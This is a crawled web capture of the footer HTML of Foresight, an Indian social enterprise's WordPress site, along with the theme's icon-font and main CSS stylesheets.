	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4
body_size: 1549
content:
@charset "UTF-8";

 @font-face {
  font-family: 'tm-labpeak-icons';
  src: url('../font/tm-labpeak-icons.eot?96163545');
  src: url('../font/tm-labpeak-icons.eot?96163545#iefix') format('embedded-opentype'),
       url('../font/tm-labpeak-icons.woff2?96163545') format('woff2'),
       url('../font/tm-labpeak-icons.woff?96163545') format('woff'),
       url('../font/tm-labpeak-icons.ttf?96163545') format('truetype'),
       url('../font/tm-labpeak-icons.svg?96163545#tm-labpeak-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'tm-labpeak-icons';
    src: url('../font/tm-labpeak-icons.svg?96163545#tm-labpeak-icons') format('svg');
  }
}
*/
 
 [class^="tm-labpeak-icon-"]:before, [class*=" tm-labpeak-icon-"]:before {
  font-family: "tm-labpeak-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.tm-labpeak-icon-google-drive:before { content: '\e800'; } /* '' */
.tm-labpeak-icon-issuu:before { content: '\e801'; } /* '' */
.tm-labpeak-icon-user:before { content: '\e802'; } /* '' */
.tm-labpeak-icon-music:before { content: '\e803'; } /* '' */
.tm-labpeak-icon-video:before { content: '\e804'; } /* '' */
.tm-labpeak-icon-quote:before { content: '\e805'; } /* '' */
.tm-labpeak-icon-aside:before { content: '\e806'; } /* '' */
.tm-labpeak-icon-rss:before { content: '\e807'; } /* '' */
.tm-labpeak-icon-angle-left:before { content: '\e808'; } /* '' */
.tm-labpeak-icon-angle-right:before { content: '\e809'; } /* '' */
.tm-labpeak-icon-status:before { content: '\e80a'; } /* '' */
.tm-labpeak-icon-dribbble:before { content: '\e80b'; } /* '' */
.tm-labpeak-icon-facebook:before { content: '\e80c'; } /* '' */
.tm-labpeak-icon-flickr:before { content: '\e80d'; } /* '' */
.tm-labpeak-icon-gplus:before { content: '\e80e'; } /* '' */
.tm-labpeak-icon-instagram:before { content: '\e80f'; } /* '' */
.tm-labpeak-icon-linkedin:before { content: '\e810'; } /* '' */
.tm-labpeak-icon-pinterest:before { content: '\e811'; } /* '' */
.tm-labpeak-icon-twitter:before { content: '\e812'; } /* '' */
.tm-labpeak-icon-vk:before { content: '\e813'; } /* '' */
.tm-labpeak-icon-xing:before { content: '\e814'; } /* '' */
.tm-labpeak-icon-yelp:before { content: '\e815'; } /* '' */
.tm-labpeak-icon-youtube:before { content: '\e816'; } /* '' */
.tm-labpeak-icon-gallery:before { content: '\e817'; } /* '' */
.tm-labpeak-icon-plus:before { content: '\e818'; } /* '' */
.tm-labpeak-icon-link:before { content: '\e819'; } /* '' */
.tm-labpeak-icon-tag:before { content: '\e81a'; } /* '' */
.tm-labpeak-icon-clock:before { content: '\e81b'; } /* '' */
.tm-labpeak-icon-heart:before { content: '\e81c'; } /* '' */
.tm-labpeak-icon-sticky:before { content: '\e81d'; } /* '' */
.tm-labpeak-icon-marker:before { content: '\e81e'; } /* '' */
.tm-labpeak-icon-comment:before { content: '\e81f'; } /* '' */
.tm-labpeak-icon-chat:before { content: '\e820'; } /* '' */
.tm-labpeak-icon-podcast:before { content: '\e821'; } /* '' */
.tm-labpeak-icon-houzz:before { content: '\e822'; } /* '' */
.tm-labpeak-icon-image:before { content: '\e823'; } /* '' */
.tm-labpeak-icon-cart:before { content: '\e824'; } /* '' */
.tm-labpeak-icon-search:before { content: '\e825'; } /* '' */
.tm-labpeak-icon-arrow-right:before { content: '\e826'; } /* '' */
.tm-labpeak-icon-pencil:before { content: '\e827'; } /* '' */
.tm-labpeak-icon-mobile:before { content: '\e828'; } /* '' */
.tm-labpeak-icon-comment-1:before { content: '\e829'; } /* '' */
.tm-labpeak-icon-world:before { content: '\e82a'; } /* '' */
.tm-labpeak-icon-location-pin:before { content: '\e82b'; } /* '' */
.tm-labpeak-icon-quote-left:before { content: '\e82c'; } /* '' */
.tm-labpeak-icon-close:before { content: '\e82d'; } /* '' */
.tm-labpeak-icon-comments-smiley:before { content: '\e82e'; } /* '' */
.tm-labpeak-icon-category:before { content: '\e82f'; } /* '' */
.tm-labpeak-icon-tag-1:before { content: '\e830'; } /* '' */
.tm-labpeak-icon-shift-right:before { content: '\e831'; } /* '' */
.tm-labpeak-icon-mail:before { content: '\e832'; } /* '' */
.tm-labpeak-icon-phone:before { content: '\e833'; } /* '' */
.tm-labpeak-icon-arrow-left:before { content: '\e834'; } /* '' */
.tm-labpeak-icon-gallery-1:before { content: '\e835'; } /* '' */
.tm-labpeak-icon-music-alt:before { content: '\e836'; } /* '' */
.tm-labpeak-icon-shopping-cart:before { content: '\e837'; } /* '' */
.tm-labpeak-icon-heart-empty:before { content: '\e838'; } /* '' */
.tm-labpeak-icon-check:before { content: '\e839'; } /* '' */
.tm-labpeak-icon-arrow-left-1:before { content: '\e83a'; } /* '' */
.tm-labpeak-icon-plus-1:before { content: '\e83b'; } /* '' */
.tm-labpeak-icon-unlink:before { content: '\e83c'; } /* '' */
.tm-labpeak-icon-quote-right:before { content: '\e83d'; } /* '' */
.tm-labpeak-icon-home:before { content: '\e83e'; } /* '' */
.tm-labpeak-icon-quote-1:before { content: '\e83f'; } /* '' */
.tm-labpeak-icon-right-outline:before { content: '\e840'; } /* '' */
.tm-labpeak-icon-search-1:before { content: '\e841'; } /* '' */
.tm-labpeak-icon-eye:before { content: '\e842'; } /* '' */
.tm-labpeak-icon-basket:before { content: '\e843'; } /* '' */
.tm-labpeak-icon-paper-plane:before { content: '\e844'; } /* '' */
.tm-labpeak-icon-arrow-circle-down:before { content: '\e845'; } /* '' */
.tm-labpeak-icon-minus:before { content: '\e846'; } /* '' */
.tm-labpeak-icon-minus-1:before { content: '\e847'; } /* '' */
.tm-labpeak-icon-left-open-big:before { content: '\e848'; } /* '' */
.tm-labpeak-icon-right-open-big:before { content: '\e849'; } /* '' */
.tm-labpeak-icon-location:before { content: '\e84a'; } /* '' */
.tm-labpeak-icon-comment-3:before { content: '\e84b'; } /* '' */
.tm-labpeak-icon-user-1:before { content: '\e84c'; } /* '' */
.tm-labpeak-icon-star-1:before { content: '\e84d'; } /* '' */
.tm-labpeak-icon-star-empty-1:before { content: '\e84e'; } /* '' */
.tm-labpeak-icon-folder:before { content: '\e84f'; } /* '' */
.tm-labpeak-icon-left-outline:before { content: '\e850'; } /* '' */
.tm-labpeak-icon-right-thin:before { content: '\e851'; } /* '' */
.tm-labpeak-icon-left-thin:before { content: '\e852'; } /* '' */
.tm-labpeak-icon-right-bold:before { content: '\e853'; } /* '' */
.tm-labpeak-icon-left-bold:before { content: '\e854'; } /* '' */
.tm-labpeak-icon-angle-double-left:before { content: '\f100'; } /* '' */
.tm-labpeak-icon-angle-double-right:before { content: '\f101'; } /* '' */
.tm-labpeak-icon-angle-up:before { content: '\f106'; } /* '' */
.tm-labpeak-icon-angle-down:before { content: '\f107'; } /* '' */
.tm-labpeak-icon-quote-right-1:before { content: '\f10e'; } /* '' */
.tm-labpeak-icon-tumblr:before { content: '\f173'; } /* '' */
.tm-labpeak-icon-stumbleupon:before { content: '\f1a4'; } /* '' */
.tm-labpeak-icon-digg:before { content: '\f1a6'; } /* '' */
.tm-labpeak-icon-share:before { content: '\f1e0'; } /* '' */
.tm-labpeak-icon-whatsapp:before { content: '\f232'; } /* '' */
.tm-labpeak-icon-reddit:before { content: '\f281'; } /* '' */
.tm-labpeak-icon-shopping-basket:before { content: '\f291'; } /* '' */
.tm-labpeak-icon-vimeo:before { content: '󨇎'; } /* '\e81ce' */

--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4
body_size: 868
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 09/11/2019 07:04
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-call:before { content: "\f100"; }
.flaticon-email:before { content: "\f101"; }
.flaticon-placeholder:before { content: "\f102"; }
.flaticon-chemistry:before { content: "\f103"; }
.flaticon-three-test-tubes:before { content: "\f104"; }
.flaticon-microscope:before { content: "\f105"; }
.flaticon-microscope-1:before { content: "\f106"; }
.flaticon-flasks:before { content: "\f107"; }
.flaticon-laboratory:before { content: "\f108"; }
.flaticon-syringe:before { content: "\f109"; }
.flaticon-microscope-side-view:before { content: "\f10a"; }
.flaticon-microscopes:before { content: "\f10b"; }
.flaticon-magnifier:before { content: "\f10c"; }
.flaticon-flask:before { content: "\f10d"; }
.flaticon-flask-1:before { content: "\f10e"; }
.flaticon-plasma-ball:before { content: "\f10f"; }
.flaticon-microscope-2:before { content: "\f110"; }
.flaticon-medical-instrument:before { content: "\f111"; }
.flaticon-healthcare-and-medical:before { content: "\f112"; }
.flaticon-flasks-1:before { content: "\f113"; }
.flaticon-volumetric:before { content: "\f114"; }
.flaticon-research:before { content: "\f115"; }
.flaticon-scientist:before { content: "\f116"; }
.flaticon-lab:before { content: "\f117"; }
.flaticon-biology:before { content: "\f118"; }
.flaticon-research-1:before { content: "\f119"; }
.flaticon-laboratory-1:before { content: "\f11a"; }
.flaticon-scientist-1:before { content: "\f11b"; }
.flaticon-healthcare-and-medical-1:before { content: "\f11c"; }
.flaticon-research-2:before { content: "\f11d"; }
.flaticon-research-3:before { content: "\f11e"; }
.flaticon-pigment:before { content: "\f11f"; }
.flaticon-laboratory-2:before { content: "\f120"; }
.flaticon-research-4:before { content: "\f121"; }
.flaticon-dropper:before { content: "\f122"; }
.flaticon-microscope-3:before { content: "\f123"; }
.flaticon-dna:before { content: "\f124"; }
.flaticon-research-5:before { content: "\f125"; }
.flaticon-flask-2:before { content: "\f126"; }
.flaticon-lab-1:before { content: "\f127"; }
.flaticon-bacteria:before { content: "\f128"; }
.flaticon-gene:before { content: "\f129"; }
.flaticon-scientist-2:before { content: "\f12a"; }
.flaticon-flask-3:before { content: "\f12b"; }
.flaticon-leaf:before { content: "\f12c"; }
.flaticon-lab-2:before { content: "\f12d"; }
.flaticon-bacteria-1:before { content: "\f12e"; }
.flaticon-research-6:before { content: "\f12f"; }
.flaticon-bacteria-2:before { content: "\f130"; }
.flaticon-lab-3:before { content: "\f131"; }
.flaticon-laboratory-3:before { content: "\f132"; }
.flaticon-compound:before { content: "\f133"; }
.flaticon-lab-4:before { content: "\f134"; }
.flaticon-scientist-3:before { content: "\f135"; }
.flaticon-medicine:before { content: "\f136"; }
.flaticon-lab-5:before { content: "\f137"; }
.flaticon-lab-6:before { content: "\f138"; }
.flaticon-research-7:before { content: "\f139"; }
.flaticon-bacteria-3:before { content: "\f13a"; }
.flaticon-lab-7:before { content: "\f13b"; }
.flaticon-bacteria-4:before { content: "\f13c"; }
.flaticon-cell:before { content: "\f13d"; }
.flaticon-cell-1:before { content: "\f13e"; }
.flaticon-research-8:before { content: "\f13f"; }
.flaticon-lab-8:before { content: "\f140"; }
.flaticon-robot:before { content: "\f141"; }
.flaticon-test:before { content: "\f142"; }
.flaticon-lab-9:before { content: "\f143"; }
.flaticon-whatsapp-logo-variant:before { content: "\f144"; }
.flaticon-skype:before { content: "\f145"; }
.flaticon-24-hours:before { content: "\f146"; }
.flaticon-support:before { content: "\f147"; }
.flaticon-mail:before { content: "\f148"; }
.flaticon-mail-1:before { content: "\f149"; }
.flaticon-mail-2:before { content: "\f14a"; }
.flaticon-letter:before { content: "\f14b"; }
.flaticon-worldwide:before { content: "\f14c"; }
.flaticon-clock:before { content: "\f14d"; }
.flaticon-passage-of-time:before { content: "\f14e"; }
.flaticon-ambulance:before { content: "\f14f"; }
.flaticon-van:before { content: "\f150"; }
.flaticon-hospital:before { content: "\f151"; }
.flaticon-heartbeat:before { content: "\f152"; }
.flaticon-medical-history:before { content: "\f153"; }
.flaticon-charity:before { content: "\f154"; }
.flaticon-charity-1:before { content: "\f155"; }
.flaticon-appointment-book:before { content: "\f156"; }
.flaticon-checkup:before { content: "\f157"; }
.flaticon-blood:before { content: "\f158"; }
.flaticon-test-tube:before { content: "\f159"; }
.flaticon-microscope-4:before { content: "\f15a"; }
.flaticon-microscope-5:before { content: "\f15b"; }
.flaticon-research-9:before { content: "\f15c"; }
.flaticon-research-10:before { content: "\f15d"; }
.flaticon-research-11:before { content: "\f15e"; }
.flaticon-research-12:before { content: "\f15f"; }
.flaticon-research-13:before { content: "\f160"; }
.flaticon-lab-10:before { content: "\f161"; }
.flaticon-rat:before { content: "\f162"; }
.flaticon-research-14:before { content: "\f163"; }
.flaticon-research-15:before { content: "\f164"; }
.flaticon-research-16:before { content: "\f165"; }
.flaticon-research-17:before { content: "\f166"; }
.flaticon-flask-4:before { content: "\f167"; }
.flaticon-lab-11:before { content: "\f168"; }

--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4
body_size: 75948
content:
/*------------------------------------------------------------------
[Table of contents]

 * Basic CSS
 * Header Section
 * Floatingbar Section
 * Topbar Section
 * Titlebar Section
 * Footer Section
 * Events Calendar
 * Common Widget Section
 * Menu Section
 * Call to Action Section
 * Servicebox Section
 * Blogbox Section
 * Portfolio Section
 * Team Member Section
 * Fact in Digit Section
 * Progress Bar Section
 * Row Section
 * Sidebar Section
 * Social Section
 * Flyning Form Section
 * List Style Section
 * Tab
 * Vertical Tab
 * Accordion section
 * Toggle section
 * VC Map
 * Custom Selectbox
 * Contact Form
 * Heading Section
 * Social Section
 * Catergory section
 * Testimonials Section 
 * Client logo Section
 * Button Section
 * Global Box spacing
 * Slick Slider
 * Tweeter Section
 * Google map Section 
 * Category filter Section
 * Pricing Table
 * 404 Page
 * Search Result Page
 * BBpress-forums
 * Drop Cap Design
 * Global link color 
 
 
-------------------------------------------------------------------*/
.admin-bar .tm-fbar-close{
	top: 32px;
}
.site-content-wrapper {
	position: relative;
	z-index: 7;
}


/*** 

====================================================================
	Basic CSS
====================================================================

 ***/ 
p {
	margin: 0 0 15px;
}
.themetechmount-page-full-width article .entry-content{
	min-height: 300px;
}

 footer a,
.entry-content a,
.site-content-wrapper a {    
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-equal-height-image, 
.themetechmount-hide,
.tm-hide{
	display: none;	
}
.tm-wrap {
	display: table;
	width: 100%;    
}
.tm-wrap-cell {
	display: table-cell;
	vertical-align: middle;
}
.tm-align-right{
	text-align: right;
}
iframe {
	width: 100%;
}
.tm-bg.tm-bgcolor-darkgrey .tm-bg-layer{
	background-color: #002b5c;
}
.first-footer.tm-bg.tm-bgcolor-custom .tm-bg-layer{
	background-color: inherit;
}
.tm-col-bgcolor-grey > .tm-bg-layer-inner,
.tm-bg.tm-bgcolor-grey > .tm-bg-layer {
	background-color: #f5f9fd;
}
.tm-bg.tm-bgcolor-white .tm-bg-layer{
	background-color: #fff;
}
.tm-bg-highlight-dark,
.tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.tm-bgcolor-darkgrey  {
	background-color: #2256b2;
}

.themetechmount-ptables-w .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-vc_btn3.tm-vc_btn3-color-black:hover,
.twentytwenty-handle,
.site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:after,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .tm-bgcolor-darkgrey,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey {
	background-color: #002b5c;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.grey,
.tm-col-bgcolor-grey .tm-bg-layer-inner,
.tm-bgcolor-grey,
.site-header.tm-sticky-bgcolor-grey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-grey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-grey,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:after{
	background-color: #f5f9fd;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.white,
.tm-col-bgcolor-white .tm-bg-layer-inner,
.tm-bgcolor-white,
.tm-col-bgcolor-white,
.site-header.tm-sticky-bgcolor-white.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-white.is_stuck,
.site-header-menu.tm-sticky-bgcolor-white.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-white,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-white,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:after{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.dark,
.themetechmount-fbar-main-w .tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,
.themetechmount-fbar-main-w .tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.themetechmount-fbar-main-w .tm-bgcolor-darkgrey {
	background-color: #182333;
}

/*** Form fields, general styles first ***/
.main-holder .site #content table.cart td.actions .input-text,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], 
input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], 
.uneditable-input, select {
	font-family: inherit;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 0px;
	vertical-align: middle;
	width:100%;
	color: #8093a8;
	padding: 9px 15px;
	font-weight: normal;
	background-color: #fff;
	text-transform: inherit;
	border:1px solid #dde2e7;
	font-size: 15px;
	outline: none;
	line-height: inherit;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input.input-text:focus, select:focus {
	background-color: transparent;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, textarea:focus {
	color: #8093a8;   
	outline: none !important;   
}
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #review_form #respond .form-submit input,
.main-holder .site table.cart .coupon input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
.woocommerce #payment #place_order,
.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block;
	text-decoration: none;
	font-size: 15px;
	font-weight: 500;    
	padding: 11px 35px 11px;
	border: 2px solid transparent; 
	border-radius:3px;
	color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	cursor: pointer;
	outline: none !important;
	-webkit-font-smoothing: antialiased;
}
.tm-full-bt{
	width: 100%;
}
.tm-textarea-con textarea{
	height: 178px;
}
.post-password-required input[type="submit"] {
	padding: 7px 30px 8px;	
}
